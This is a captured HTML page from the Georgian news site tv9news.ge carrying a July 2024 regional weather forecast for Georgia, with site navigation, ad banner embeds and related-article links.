

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tv9news.ge/ka/statiebis-arqivi/article/150-2019-10-15-15-22-09/44459-tsvima-qari-da-setyva-saqarthveloshi-amindi-gauaresdeba
body_size: 17802
content:

<?xml version="1.0" encoding="utf-8"?><!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="" lang="" >
	<head>
		  <base href="https://tv9news.ge/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="ამინდი, გაუარესება, წვიმა, ქარი, სეტყვა" />
  <meta name="title" content="წვიმა, ქარი და სეტყვა -  საქართველოში ამინდი გაუარესდება" />
  <meta name="author" content="ლუბა გიორგაძე" />
  <meta name="description" content="გარემოს ეროვნული სააგენტოს ინფორმაციით, 19 ივლისამდე საქართველოს ცალკეულ რაიონში მოსალოდნელია ხანმოკლე წვიმა ელჭექით, ზოგან შესაძლებელია სეტყვა და ქარის გაძლიერება." />
  <meta name="generator" content="IREX CMS" />
  <title> წვიმა, ქარი და სეტყვა -  საქართველოში ამინდი გაუარესდება - მეცხრე არხი</title>
  <link href="/templates/TV9/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link href="https://tv9news.ge//images/temp/2023/05/10/564af3fee1ddfd026204b0975b249d6d.jpg" rel="image_src"  />
  <meta property="og:title" content="წვიმა, ქარი და სეტყვა -  საქართველოში ამინდი გაუარესდება" />
  <meta property="og:type" content="website" />
  <meta property="og:image" content="https://tv9news.ge//images/temp/2023/05/10/564af3fee1ddfd026204b0975b249d6d.jpg" />
  <meta property="og:url" content="https://tv9news.ge/ka/statiebis-arqivi/article/150-2019-10-15-15-22-09/44459-tsvima-qari-da-setyva-saqarthveloshi-amindi-gauaresdeba" />
  <meta property="og:site_name" content="მეცხრე არხი" />
  <meta property="og:description" content="მეცხრე არხი"/>

		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<meta property="fb:app_id" content="402293553468760" />
		<link rel="stylesheet" href="/buffer/css/be65b5db62822a4594fa3af9ddf2d49d_TV9_.css" type="text/css" />
		
	<script type="text/javascript"><!--
langPrefix = "";
langID = "";
option = "com_content";
view = "article";
layout = "";
--></script>
</head>
	<body>
		<div id="all">
			<div class="all">
				
				<header>
					<div id="header">
						<div class="header">
							<div class="header_top">
								<div class="container">
									<div class="col-md-7 col-sm-6">
										<div id="logo">
											<div class="logo">
												
<!-- Html img tag -->

<a href='https://tv9news.ge/'> 
    <img src='https://tv9news.ge//images/temp/2019/03/26/51e6aeb9b8dfdaea5a7b0d334c918316.png' alt="" />
</a>



											</div>
										</div>
										<div class="logo_text_wrapper">
											<a href="#">ხარისხიანი ინფორმაცია მულტიეთნიკური საზოგადოებისათვის</a> <img class="caption" src="/images/temp/2020/09/03/0b41599299aa276f9b3eea02f1448690.png" border="0" width="25" height="25" /><sub>
<p> </p>
</sub>
										</div>
									</div>
									<div class="col-md-1 col-sm-1 header_top_socials_wrapper">
										<a href="https://www.facebook.com/tv9news.ge" target="_blank"><img class="caption" src="/images/temp/2019/04/23/be90b6ae99293acc86ee0302fdb7c607.png" border="0" /></a><a href="https://www.youtube.com/channel/UCilYSWvrayKsAS2GPdyiFmQ/" target="_blank"><img class="caption" src="/images/temp/2019/04/23/8c6bea679280a8b35db611b518136f12.png" border="0" /></a><a href="https://www.instagram.com/tv9news_ge/" target="_blank"><img class="caption" src="/images/temp/2019/04/23/820fb7c9cf79d7bdefb2f05ee4ed1911.png" border="0" /></a>
									</div>
									<div class="col-md-3 col-sm-3 search_wrapper">
										<div class="srchcall"></div>
										
<div class="search">
    <form action="index.php" method="post">
        <input name="searchword" id="mod_search_searchword" maxlength="20" alt="ძიება" class="inputbox" type="text" size="1" value="ძიება"  onblur="if(this.value=='') this.value='ძიება';" onfocus="if(this.value=='ძიება') this.value='';" /><input type="submit" value="ძიება" class="search_button" onclick="this.form.searchword.focus();"/>            <input type="hidden" name="task"   value="search" />
            <input type="hidden" name="option" value="com_search" />
            <input type="hidden" name="Itemid" value="282" />
        </form>
</div>

									</div>
									<div class="col-md-1 col-sm-2 lang_wrapper">
										
<div class="lang_switcher_block">
			<a class=""  href="/ka">
                    <img src="/images/temp/2019/03/26/f9da4c3965fe5a6f423bb04a55507f5e.png" >		</a>
				<a class=""  href="/am">
                    <img src="/images/temp/2019/03/26/f968cb4e6bc0fa44e79852fe67f2092a.png" >		</a>
		</div>
									</div>
								</div>
							</div>
							<div class="header_middle">
								<div class="container-fluid">
									<div class="container">
										<div class="row">
											<nav class="col-md-12 col-sm-12" id="mainmenu" role="navigation" class="col-md-11 col-sm-10 col-xs-6">
												<div class="respons-menu">
													<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
														<span class="icon-bar"></span>
														<span class="icon-bar"></span>
														<span class="icon-bar"></span>
													</button>
												</div>
												<div class="mainmenu collapse navbar-collapse" id="bs-example-navbar-collapse-1">
													<ul class="menu"><li class="item1"><a href="https://tv9news.ge/"><span>დღის სიახლეები</span></a></li><li class="parent item309"><a href="/ka/lokaciebi"><span>ლოკაციები</span></a><ul><li class="item310"><a href="/ka/lokaciebi/sastumroebi"><span>სასტუმროები</span></a></li><li class="item311"><a href="/ka/lokaciebi/afthiaqebi"><span>აფთიაქები</span></a></li><li class="item312"><a href="/ka/lokaciebi/bankebi"><span>ბანკები</span></a></li><li class="item313"><a href="/ka/lokaciebi/kvebis-obieqtebi"><span>კვების ობიექტები</span></a></li><li class="item314"><a href="/ka/lokaciebi/klinikebi"><span>კლინიკები</span></a></li><li class="item315"><a href="/ka/lokaciebi/silamazis-salonebi"><span>სილამაზის სალონები</span></a></li><li class="item316"><a href="/ka/lokaciebi/supermarketebi"><span>სუპერმარკეტები</span></a></li><li class="item317"><a href="/ka/lokaciebi/turistuli-obieqtebi"><span>ტურისტული ობიექტები</span></a></li></ul></li><li class="item96"><a href="/ka/chven-shesakheb"><span>ჩვენ შესახებ</span></a></li><li class="item10"><a href="/ka/kontaqti2"><span>კონტაქტი</span></a></li><li class="parent item295"><a href="#"><span>რეკლამა</span></a><ul><li class="item293"><a href="/ka/reklama"><span>სარეკლამო ფასები</span></a></li><li class="item296"><a href="/ka/ad/sareklamo-ganckhadeba"><span>სარეკლამო განცხადება</span></a></li></ul></li></ul>
												</div>
											</nav>
										</div>
									</div>
								</div>
							</div>
							<div class="header_bot">
								<div class="container-fluid">
									<div class="container">
										<div class="row">
											<div class="col-md-12 col-sm-12">
												<div class="header_bot_menu_wrapper">
													<div class="html">
	<br><div id='admixer_2e0439baa79f4919881c210c8b002273_zone_77505_sect_28118_site_22753' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_2e0439baa79f4919881c210c8b002273_zone_77505_sect_28118_site_22753');
});
</script>
</div><ul class="menu" />
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</header>
				<span style="color:white;">SSSS</span>
				<section>
					<div class="container">
						<div class="row">
							<div class="col-md-12 col-sm-12 front_page_wrapper">
								
							</div>
						</div>
					</div>
				</section>
								<div class="container">
					<div class="row">
						<div class="col-md-8 col-sm-8">
							<section class="left">
								
								<noscript>
									<div align="center" class="js_error">
										To See This Web Page You  Need Java Script!!!
									</div>
								</noscript>
																	<div class="center_top_wrapper">
										<div class="html">
	<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Obfuscated Ads Example</title>
  <style>
    /* Obfuscated class names */
    .content-wrapper {
      display: none;
    }

    .promo-section {
      display: block;
    }

    /* Media query for mobile devices (screens less than 1400px) */
    @media screen and (max-width: 1399px) {
      .promo-section {
        display: none;
      }

      .content-wrapper {
        display: block;
      }
    }

    /* Media query for desktop devices (screens 1400px and above) */
    @media screen and (min-width: 1400px) {
      .promo-section {
        display: block;
      }

      .content-wrapper {
        display: none;
      }
    }
  </style>
<script type="text/javascript"><!--
langPrefix = "";
langID = "";
option = "com_content";
view = "article";
layout = "";
--></script>
</head>
<body>

  <!-- Desktop version (shown for screens 1400px and above) -->
  <a class="promo-section" href="https://amboli.ge" target="_blank">
    <img src="https://i.ibb.co/mr1NJrx6/a805a32b-ea7a-49a0-8a7d-8438c4631ed0.jpg" width="750" height="125" alt="Special Offer">
  </a>

  <!-- Mobile version (shown for screens less than 1400px) -->
  <a class="content-wrapper" href="https://amboli.ge" target="_blank">
    <img src="https://i.ibb.co/mr1NJrx6/a805a32b-ea7a-49a0-8a7d-8438c4631ed0.jpg" width="300" height="150" alt="Exclusive Deal">
  </a>

  <script type="text/javascript"><!--

  --></script>
</body>
</html>
</div>
									</div>
																<div class="page_body">
    
            <div class="article">
                            <span class="article_secat">

                                                                <span>
                                                            <a href="/ka/statiebis-arqivi/150-2019-10-15-15-22-09">                                                        ამინდი                                                            </a>                                                    </span>
                    
                </span>
                                        <div class="article_title" >
                                            წვიმა, ქარი და სეტყვა -  საქართველოში ამინდი გაუარესდება                                    </div>
            

        	

                        <div class="article_body">



                                <div class="artimg">
                        <a href="/pictures/1/0fb9d4571ae11612dad53eb68d77ca96.jpg" title="" rel="lightbox">
                            <img src="/pictures/9/37dd0b7d58d24152d5d3f4e5ff7e647d.jpg"  alt="" align="left"/>

                        </a>
                        <span class="fbclone">
                            <a target="_blank" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https://tv9news.ge/ka/k_artyaz&amp;title=წვიმა, ქარი და სეტყვა -  საქართველოში ამინდი გაუარესდება" title="FaceBook" onclick="window.open(this.href, 'FaceBook', 'status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=700,height=480,directories=no,location=no');
                                    return false;"><img src="https://tv9news.ge/images/stories/Socials/article_facebook.png" alt="FaceBook" />
                            </a>
                        </span>    
                    </div>
                                <div class="article_date_fontsize">
                  <div id="fontsize">
                        <a href="javascript:void();" id="large">
                        </a>
                        <a href="javascript:void();" id="small">
                        </a>
                    </div>
                                <div class="autho_date">
                    <!--                -->

                                            <span class="article_date">
                            16:29 / 15.07.2024                        </span>
                    
                </div>
            </div>


            
            <div class="atricle_text">
                                
<span style="font-size: large;">გარემოს ეროვნული სააგენტოს ინფორმაციით, 19 ივლისამდე საქართველოს ცალკეულ რაიონში მოსალოდნელია ხანმოკლე წვიმა ელჭექით, ზოგან შესაძლებელია სეტყვა და ქარის გაძლიერება.<br /><br />სინოპტიკოსების ვარაუდით, ქალაქ თბილისში შესაძლოა, ხანმოკლე წვიმა აღინიშნოს. ჰაერის ტემპერატურა დღისით +34, +36 გრადუსი დაფიქსირდება.<br /><br />აღმოსავლეთ საქართველოს მთიან რეგიონებში (ახალციხე, ბორჯომი, დუშეთი, თიანეთი, ფასანაური): ზოგან მოსალოდნელია ხანმოკლე წვიმა ელჭექით. შესაძლებელია სეტყვა და ქარის გაძლიერება. ჰაერის ტემპერატურა დღისით +31, +33 გრადუსი იქნება.<br /><br />აღმოსავლეთ საქართველოს მაღალმთიან რეგიონებში (ახალქალაქი, წალკა, ბაკურიანი, გუდაური, ომალო): ზოგან მოსალოდნელია ხანმოკლე წვიმა ელჭექით. შესაძლებელია სეტყვა და ქარის გაძლიერება. ჰაერის ტემპერატურა დღისით +23, +25 გრადუსი იქნება.  <br /><br />სანაპირო რაიონებში (ბათუმი, ქობულეთი, ანაკლია, ფოთი): 16-17 ივლისს თბილი და უნალექო ამინდია მოსალოდნელი, ხოლო 18 ივლისს გაწვიმდება. ჰაერის ტემპერატურა დღისით +29, +31 გრადუსი დაფიქსირდება.<br /><br />დასავლეთ საქართველოს დაბლობ რაიონებში (ზესტაფონი, ქუთაისი, სამტრედია, ზუგდიდი, მარტვილი, ოზურგეთი): ზოგან გაწვიმდება. ჰაერის ტემპერატურა დღისით +34, +36 გრადუსი დაფიქსირდება.<br /><br />დასავლეთ საქართველოს მთიან რეგიონებში (ამბროლაური, ონი, ცაგერი, შოვი, ჭიათურა, საჩხერე, ხულო, რიკოთის უღელტეხილი): ზოგან მოსალოდნელია ხანმოკლე წვიმა ელჭექით. ჰაერის ტემპერატურა დღისით +32, +34 გრადუსი იქნება.<br /><br />დასავლეთ საქართველოს მაღალმთიან რეგიონებში (მესტია, ბახმარო): ზოგან მოსალოდნელია ხანმოკლე წვიმა ელჭექით. ჰაერის ტემპერატურა +30, +32 გრადუსი იქნება.<br /><br />ქართლში (რუსთავი, ბოლნისი, მარნეული, გარდაბანი, გორი, ცხინვალი): ზოგან ხანმოკლე წვიმა ელჭექით. ჰაერის ტემპერატურა დღისით +34, +36 გრადუსი იქნება.<br /><br />კახეთში (საგარეჯო, თელავი, გურჯაანი, სიღნაღი, ლაგოდეხი, ყვარელი, ახმეტა, დედოფლისწყარო): ზოგან მოსალოდნელია ხანმოკლე წვიმა ელჭექით. შესაძლებელია სეტყვა და ქარის გაძლიერება. ჰაერის ტემპერატურა დღისით +34, +36 გრადუსი იქნება.</span>            </div>

                                </div>
                    <div class="article_socials">
                <div class="article_icons">
                                            <!--                           -->

                                                    <span>
                                <a href="/ka/statiebis-arqivi/article/150-2019-10-15-15-22-09/44459-tsvima-qari-da-setyva-saqarthveloshi-amindi-gauaresdeba?tmpl=component&amp;print=1&amp;page=" title="Print" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"></a>                            </span>
                        
                                                    <span>
                                <a href="/ka/component/mailto/?tmpl=component&amp;link=b9c4a7b8e3cf8e580cba4a2def8cf9691931e355" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"></a>                            </span>
                                                                                    </div>

                                    <!--  TODO-->
                    <span class="art_socials">


                        <div class="share"> 

                            გააზიარეთ :                        </div>

                        <span class="fbclone">
                            <a  target="_blank" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https://tv9news.ge/ka/k_artyaz&amp;title=წვიმა, ქარი და სეტყვა -  საქართველოში ამინდი გაუარესდება" title="FaceBook" onclick="window.open(this.href, 'FaceBook', 'status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=700,height=480,directories=no,location=no');
                                    return false;"><img src="https://tv9news.ge/images/stories/Socials/article_facebook.png" alt="Facebook" />
                            </a>
                        </span>
                        <span>
                            <a  target="_blank" rel="nofollow" href="http://twitter.com/home?status=https://tv9news.ge/ka/k_artyaz&amp;title=წვიმა, ქარი და სეტყვა -  საქართველოში ამინდი გაუარესდება" title="Twitter"  onclick="window.open(this.href, 'Twitter', 'status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=700,height=480,directories=no,location=no');
                                    return false;">
                                <img src="https://tv9news.ge/images/stories/Socials/article_twitter.png" alt="Twitter"/>
                            </a>
                        </span>


                    </span>
                                        <div class="articl_tags">
                        <span class="tags_title">
                            თეგები:                         </span>
                        <span>
                                                            <a href="/ka/thegi?tags=76-">ამინდი</a> /
                                                                <a href="/ka/thegi?tags=30940-">გაუარესება</a> /
                                                                <a href="/ka/thegi?tags=1059-">სეტყვა</a> /
                                                                <a href="/ka/thegi?tags=2241-">ქარი</a> /
                                                                <a href="/ka/thegi?tags=843-">წვიმა</a> /
                                                        </span>
                    </div>
                                    <div class="cls"></div>
                
                                <div class="cls"></div>
                                <div class="sameart"> 
                    <div class="article_author_name">
                        <div class="by_author"> ავტორი:</div>
                        <div class="author_name"> 
                            <a href="/ka/avtori?view=articles&amp;authorid=105">
                                ლუბა გიორგაძე                            </a>
                        </div>
                        <div class="cls"></div>
                    </div>


                </div>
                <div class="cls"></div>
                                    <div class = "article_author">

                    </div>

                    <!--TODO++-->
                    
                    <span class="recomend">
                                            </span>
                                    <div class="jos_module_comments0">
<div class="fb-comments"
     data-href="https://tv9news.ge/ka/statiebis-arqivi/article/150-2019-10-15-15-22-09/44459-tsvima-qari-da-setyva-saqarthveloshi-amindi-gauaresdeba"
     data-width="700"
     data-numposts="20"
     data-colorscheme="light"
     data-order-by="time"
     
     
    
    >
         
</div>

<div id="fb-root"></div>
<div class="fb-like" 
        data-href="https://tv9news.ge/ka/statiebis-arqivi/article/150-2019-10-15-15-22-09/44459-tsvima-qari-da-setyva-saqarthveloshi-amindi-gauaresdeba"
        data-width="0"
        data-layout="button_count"
        data-action="recommend"
        data-show-faces="true">
</div>
<div id="fb-root"></div></div>

                <div class="cls"></div>
            </div>
                            </div>
</div>
																	<div class="center_bot_wrapper">
												<div class="module_block">
                                    <div class="module_title  pop">
                        <span>
                        ამავე კატეგორიაში                        </span>
                    </div>
                                <div class="module_body  pop">	
                    

	<div id="catnews_block">	
		<div class="catnewsblock row">
			  
				<div class="blog_item_news col-sm-4 col-xs-12" >
					<div class="blog_item_in_news">
						
						<div class="daynews_image">
															<img src="/pictures/22/b518bac63635048522ccb058fe17ebeb.jpg" alt=""  title="" align="left" />
														</div>

						<div class="pop_wrapper">
							<div class="pop_wrapper_inner">

								<div class="categorynews_title">
									<a href="/ka/statiebis-arqivi/article/150-2019-10-15-15-22-09/48479-27-maisamde-samckhe-javakhethshi-tsvimaa-mosalodneli">
		27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი									</a>
								</div>


								
									<div class="categorynews_text">
																		</div>

		


								<div class="categorynews_date_more">


									<div class="categorynews_date">
									12:29 / 23.05.2025									</div>

									

									<div class="categorynews_more">
										<div class="readmore">
											<a class="readmore_in" href="/ka/statiebis-arqivi/article/150-2019-10-15-15-22-09/48479-27-maisamde-samckhe-javakhethshi-tsvimaa-mosalodneli" title="სრულად">
		სრულად											</a>
										</div> 
									</div>
									<div class="cls"></div>
								</div>
								<div class="cls"></div>
							</div>
						</div>
					</div>
				</div>
				  
				<div class="blog_item_news col-sm-4 col-xs-12" >
					<div class="blog_item_in_news">
						
						<div class="daynews_image">
															<img src="/pictures/22/f7b2a2bd2455e41c1203a35c4554baf9.jpg" alt=""  title="" align="left" />
														</div>

						<div class="pop_wrapper">
							<div class="pop_wrapper_inner">

								<div class="categorynews_title">
									<a href="/ka/statiebis-arqivi/article/150-2019-10-15-15-22-09/48434-2-gradusi-yinva-rodemde-shenarchundebaaramdgradi-amindebi">
		2 გრადუსი ყინვა - როდემდე შენარჩუნდებაარამდგრადი ამინდები									</a>
								</div>


								
									<div class="categorynews_text">
																		</div>

		


								<div class="categorynews_date_more">


									<div class="categorynews_date">
									19:09 / 13.05.2025									</div>

									

									<div class="categorynews_more">
										<div class="readmore">
											<a class="readmore_in" href="/ka/statiebis-arqivi/article/150-2019-10-15-15-22-09/48434-2-gradusi-yinva-rodemde-shenarchundebaaramdgradi-amindebi" title="სრულად">
		სრულად											</a>
										</div> 
									</div>
									<div class="cls"></div>
								</div>
								<div class="cls"></div>
							</div>
						</div>
					</div>
				</div>
				  
				<div class="blog_item_news col-sm-4 col-xs-12" >
					<div class="blog_item_in_news">
						
						<div class="daynews_image">
															<img src="/pictures/22/772066d217d20da096e45ebd7bb0d489.jpg" alt=""  title="" align="left" />
														</div>

						<div class="pop_wrapper">
							<div class="pop_wrapper_inner">

								<div class="categorynews_title">
									<a href="/ka/statiebis-arqivi/article/150-2019-10-15-15-22-09/48402-samckhe-javakhethshi-amindi-icvleba">
		სამცხე-ჯავახეთში ამინდი იცვლება									</a>
								</div>


								
									<div class="categorynews_text">
																		</div>

		


								<div class="categorynews_date_more">


									<div class="categorynews_date">
									19:29 / 08.05.2025									</div>

									

									<div class="categorynews_more">
										<div class="readmore">
											<a class="readmore_in" href="/ka/statiebis-arqivi/article/150-2019-10-15-15-22-09/48402-samckhe-javakhethshi-amindi-icvleba" title="სრულად">
		სრულად											</a>
										</div> 
									</div>
									<div class="cls"></div>
								</div>
								<div class="cls"></div>
							</div>
						</div>
					</div>
				</div>
				  
				<div class="blog_item_news col-sm-4 col-xs-12" >
					<div class="blog_item_in_news">
						
						<div class="daynews_image">
															<img src="/pictures/22/35bd0404335995a11e9806f77bcd3579.jpg" alt=""  title="" align="left" />
														</div>

						<div class="pop_wrapper">
							<div class="pop_wrapper_inner">

								<div class="categorynews_title">
									<a href="/ka/statiebis-arqivi/article/150-2019-10-15-15-22-09/48372-saqarthveloshi-temperatura-moimatebs-rogori-amindi-iqneba-samckhe-javakhethshi">
		საქართველოში ტემპერატურა მოიმატებს - როგორი ამინდი იქნება სამცხე-ჯავახეთში									</a>
								</div>


								
									<div class="categorynews_text">
																		</div>

		


								<div class="categorynews_date_more">


									<div class="categorynews_date">
									16:01 / 06.05.2025									</div>

									

									<div class="categorynews_more">
										<div class="readmore">
											<a class="readmore_in" href="/ka/statiebis-arqivi/article/150-2019-10-15-15-22-09/48372-saqarthveloshi-temperatura-moimatebs-rogori-amindi-iqneba-samckhe-javakhethshi" title="სრულად">
		სრულად											</a>
										</div> 
									</div>
									<div class="cls"></div>
								</div>
								<div class="cls"></div>
							</div>
						</div>
					</div>
				</div>
				  
				<div class="blog_item_news col-sm-4 col-xs-12" >
					<div class="blog_item_in_news">
						
						<div class="daynews_image">
															<img src="/pictures/22/b518bac63635048522ccb058fe17ebeb.jpg" alt=""  title="" align="left" />
														</div>

						<div class="pop_wrapper">
							<div class="pop_wrapper_inner">

								<div class="categorynews_title">
									<a href="/ka/statiebis-arqivi/article/150-2019-10-15-15-22-09/48304-sinoptikosebi-mosalodneli-amindis-shesakheb-gvafrthkhileben">
		სინოპტიკოსები მოსალოდნელი ამინდის შესახებ გვაფრთხილებენ									</a>
								</div>


								
									<div class="categorynews_text">
																		</div>

		


								<div class="categorynews_date_more">


									<div class="categorynews_date">
									10:38 / 23.04.2025									</div>

									

									<div class="categorynews_more">
										<div class="readmore">
											<a class="readmore_in" href="/ka/statiebis-arqivi/article/150-2019-10-15-15-22-09/48304-sinoptikosebi-mosalodneli-amindis-shesakheb-gvafrthkhileben" title="სრულად">
		სრულად											</a>
										</div> 
									</div>
									<div class="cls"></div>
								</div>
								<div class="cls"></div>
							</div>
						</div>
					</div>
				</div>
				  
				<div class="blog_item_news col-sm-4 col-xs-12" >
					<div class="blog_item_in_news">
						
						<div class="daynews_image">
															<img src="/pictures/22/710c714e7358ebc6e6e151d1d6cd58f1.jpg" alt=""  title="" align="left" />
														</div>

						<div class="pop_wrapper">
							<div class="pop_wrapper_inner">

								<div class="categorynews_title">
									<a href="/ka/statiebis-arqivi/article/150-2019-10-15-15-22-09/48274-mze-da-yinva-samckhe-javakhethshi-unaleqo-amindia-mosalodneli">
		მზე და ყინვა - სამცხე-ჯავახეთში უნალექო ამინდია მოსალოდნელი									</a>
								</div>


								
									<div class="categorynews_text">
																		</div>

		


								<div class="categorynews_date_more">


									<div class="categorynews_date">
									12:24 / 17.04.2025									</div>

									

									<div class="categorynews_more">
										<div class="readmore">
											<a class="readmore_in" href="/ka/statiebis-arqivi/article/150-2019-10-15-15-22-09/48274-mze-da-yinva-samckhe-javakhethshi-unaleqo-amindia-mosalodneli" title="სრულად">
		სრულად											</a>
										</div> 
									</div>
									<div class="cls"></div>
								</div>
								<div class="cls"></div>
							</div>
						</div>
					</div>
				</div>
				
		</div>
		<div class="readmore-cats">
			<div class="readmore-cats-in">
				<a href="/ka/statiebis-arqivi/150-2019-10-15-15-22-09">
	არქივი ამინდი				</a>
			</div>
		</div>
	</div>		
	                </div>
            </div>
	
									</div>

																		<div class="module_block">
                                <div class="module_body">	
                    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "429e5eb1-f884-43b0-bee4-577f7d51465e",
    });
  });
</script>                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title three_article">
                        <span>
                        სხვა სიახლეები                        </span>
                    </div>
                                <div class="module_body three_article">	
                    <div id="multicatItems">
    	

        <div class="modl_body">		
            <div class="row ">  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/ekonomika/article/48498-valutis-kursi-sheicvala">
                                            <img  src="/buffer/pictures/22/1b9b167b28cd809970d08ee0e8e33a3e.jpg" alt="ვალუტის კურსი შეიცვალა" align="left" title="ვალუტის კურსი შეიცვალა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/ekonomika" >
                                    ეკონომიკა                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    18:42 / 27.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/ekonomika/article/48498-valutis-kursi-sheicvala">
                                    ვალუტის კურსი შეიცვალა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/ekonomika/article/48498-valutis-kursi-sheicvala" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/ganathleba/article/48482-pirvelklaseltha-registracia-daitsyo">
                                            <img  src="/buffer/pictures/22/3dfb1033f8199f8100e7004e2be6785d.jpg" alt="პირველკლასელთა რეგისტრაცია დაიწყო" align="left" title="პირველკლასელთა რეგისტრაცია დაიწყო" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/ganathleba" >
                                    განათლება                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    13:00 / 23.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/ganathleba/article/48482-pirvelklaseltha-registracia-daitsyo">
                                    პირველკლასელთა რეგისტრაცია დაიწყო                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/ganathleba/article/48482-pirvelklaseltha-registracia-daitsyo" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/kultura/article/48453-akhalcikheshi-zuka-khucishvilis-koncerti-gadaido">
                                            <img  src="/buffer/pictures/22/9987e8042bb1e6b911b8358319c6ecf5.jpg" alt="ახალციხეში ზუკა ხუციშვილის კონცერტი გადაიდო" align="left" title="ახალციხეში ზუკა ხუციშვილის კონცერტი გადაიდო" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/kultura" >
                                    კულტურა                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    17:18 / 15.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/kultura/article/48453-akhalcikheshi-zuka-khucishvilis-koncerti-gadaido">
                                    ახალციხეში ზუკა ხუციშვილის კონცერტი გადაიდო                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/kultura/article/48453-akhalcikheshi-zuka-khucishvilis-koncerti-gadaido" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                <div class="cls"></div></div><div class="row ">  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/religia/article/42573-dghes-thamarobaa">
                                            <img  src="/buffer/pictures/22/20fa83e3e719389ce7737aaad23ee172.jpg" alt="დღეს თამარობაა" align="left" title="დღეს თამარობაა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/religia" >
                                    რელიგია                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    12:02 / 14.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/religia/article/42573-dghes-thamarobaa">
                                    დღეს თამარობაა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/religia/article/42573-dghes-thamarobaa" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/multimedia/article/48415-ashsh-is-saapelacio-sasamarthlom-radio-thavisuflebis--dafinansebis-shecherebis-shesakheb-gadatsyvetileba-gaauqma">
                                            <img  src="/buffer/pictures/22/d38bc91cf9e70536c344fb93884b8f40.jpg" alt="აშშ-ის სააპელაციო სასამართლომ „რადიო თავისუფლების“ დაფინანსების შეჩერების შესახებ გადაწყვეტილება გააუქმა" align="left" title="აშშ-ის სააპელაციო სასამართლომ „რადიო თავისუფლების“ დაფინანსების შეჩერების შესახებ გადაწყვეტილება გააუქმა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/multimedia" >
                                    მულტიმედია                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    11:26 / 09.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
